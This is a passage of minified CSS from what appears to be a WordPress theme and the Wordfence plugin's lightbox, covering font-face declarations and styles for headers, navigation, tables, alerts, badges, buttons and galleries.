text-indent:-9999px;}#wfboxNext.hover{background-position:-50px -25px;}#wfboxLoadingOverlay{background:url(../images/loading_background.png) no-repeat center center;}#wfboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center;}#wfboxClose{position:absolute; bottom:5px; right:5px; background:url(../images/lightbox-controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}#wfboxClose.hover{background-position:-25px -25px;}.wfboxIE #wfboxTopLeft,.wfboxIE #wfboxTopCenter,.wfboxIE #wfboxTopRight,.wfboxIE #wfboxBottomLeft,.wfboxIE #wfboxBottomCenter,.wfboxIE #wfboxBottomRight,.wfboxIE #wfboxMiddleLeft,.wfboxIE #wfboxMiddleRight {filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);}#wordfenceBox, #wordfenceBox:before, #wordfenceBox:after {-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}#wordfenceBox h1, #wordfenceBox h2, #wordfenceBox h3, #wordfenceBox h4, #wordfenceBox h5, #wordfenceBox h6 {display:block;font-weight:600}#wordfenceBox h1 {font-size:2em;margin:.67em 0}#wordfenceBox h2, #wordfenceBox h3 {font-size:1.3em;margin:1em 0}#wordfenceBox h1, #wordfenceBox h2, #wordfenceBox h3 {color:#23282d}#wordfenceBox p {font-size:13px;line-height:1.5;margin:1em 0;}#wordfenceBox .textright {text-align:right;}#wordfenceBox .button, #wordfenceBox .button-primary, #wordfenceBox .button-secondary {display:inline-block;text-decoration:none;font-size:13px;line-height:26px;height:28px;margin:0;padding:0 10px 1px;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;-webkit-border-radius:3px;border-radius:3px;white-space:nowrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#wordfenceBox .button, #wordfenceBox .button-secondary {color:#555;border-color:#ccc;background:#f7f7f7;-webkit-box-shadow:0 1px 0 #ccc;box-shadow:0 1px 0 #ccc;vertical-align:top}#wordfenceBox p .button {vertical-align:baseline;font-family:Arial, san-serif;font-weight:normal;text-transform:none;}#wordfenceBox p code {padding:3px 5px 2px;margin:0 1px;background:#eaeaea;background:rgba(0,0,0,.07);font-size:13px;}#wordfenceBox .button-secondary:focus, #wordfenceBox .button-secondary:hover, #wordfenceBox .button.focus, #wordfenceBox .button.hover, #wordfenceBox .button:focus, #wordfenceBox .button:hover {background:#fafafa;border-color:#999;color:#23282d}#wordfenceBox a.wfboxhelp {float:left;background-image:url(../images/help.png);width:12px;height:12px;background-position:0 0;background-repeat:no-repeat;padding:0;margin:9px 0px;text-decoration:none;display:inline-block;vertical-align:middle;}@font-face {font-family:'Advent Pro';font-style:normal;font-weight:200;font-stretch:normal;src:url(https://fonts.gstatic.com/s/adventpro/v19/V8mqoQfxVT4Dvddr_yOwrzaFxV7JtdQgFqXdUAQrGp_zgX5sWCpLwyN_RZAs.ttf) format('truetype');}@font-face {font-family:'Athiti';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/athiti/v12/pe0sMISdLIZIv1wA-DFCC_e6.ttf) format('truetype');}@font-face {font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;src:url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-300.woff") format("woff"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-700.woff") format("woff"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("https://amuletosde.com/wp-content/themes/orbital/assets/fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:"Lato",Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.flex{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex .right{margin-left:auto}.flex .left{margin-right:auto}.flex-fluid{margin-right:-1rem;margin-left:-1rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:"Montserrat",Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.title{font-family:"Montserrat",Arial,"Helvetica Neue",Helvetica,sans-serif}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.container{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.container-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.site-header{min-height:56px;padding:0;color:#000;font-family:"Lato",Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-header .container,.site-header .container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.site-header a{color:#000;display:block;text-decoration:none;line-height:1}.site-logo{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.site-logo p{margin:0}.site-logo img{max-width:150px}.site-logo,.site-navbar,.site-trigger{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.site-trigger{margin-left:auto}.site-nav-trigger{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.site-nav-trigger span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.site-nav-trigger span:before,.site-nav-trigger span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.site-nav-trigger span:before{top:-6px}.site-nav-trigger span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (min-width:64rem){.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:48%;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}}@media (min-width:64rem){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width:64rem){.site-header{margin-bottom:0rem}.with-header .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.site-trigger{display:none}}@media (max-width:64rem){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;border-left:1px solid #eee;opacity:1;max-height:400px;overflow-y:scroll}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:white}.site-navbar ul li a[href="#"]{font-weight:bold;cursor:default;padding:0.75rem}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block}}@media (max-width:64rem){.site-header.with-header{min-height:0;border:none}.site-header.with-header .site-logo{width:100%;text-align:center}.site-header.with-header .site-trigger{margin:0 auto;position:fixed;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all}.site-header.with-header .site-trigger a{color:black}.site-header.with-header .site-trigger .site-nav-trigger{margin:0 auto}.site-header.with-header .site-trigger span{background-color:#252525;height:5px}.site-header.with-header .site-trigger span:before,.site-header.with-header .site-trigger span:after{background-color:#252525;height:5px}.site-header.with-header .site-trigger span:before{top:-8px}.site-header.with-header .site-trigger span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5}.jumbotron .title{position:relative;font-size:2.75rem;margin:0;font-weight:700;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .container{position:relative}.jumbotron .btn{margin-top:3rem}@media (min-width:48rem){.jumbotron .subtitle{font-size:1.3rem}}.default-header{width:100%;padding:2rem 0;padding-bottom:0}.default-header .title{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.default-header .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.default-header .container{position:relative}.default-header .btn{margin-top:3rem}.default-header .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width:48rem){.default-header .subtitle{font-size:1.3rem}}.site-footer{padding:2rem 0;border-top:1px solid #eee}.site-footer{padding:1rem;border-top:1px solid #dbdbdb;letter-spacing:1px;background-color:white}.site-footer .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width:48rem){.site-footer .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.site-footer .widget-area{color:black;font-size:14px;padding:0}.site-footer .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.site-footer .widget-area .widget{padding:1.25rem;width:100%}.site-footer .widget-area ul li{line-height:1}.site-footer .widget-area ul li a{font-size:14px;color:black}.site-footer .widget-area p{font-size:14px}.site-footer .widget-area a{color:black}.site-footer .credits{padding:1rem 0;display:block}.site-footer .credits a{color:black}.site-footer .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width:25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width:48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width:48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item .entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width:48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width:48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width:48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width:25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width:48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width:48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width:48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 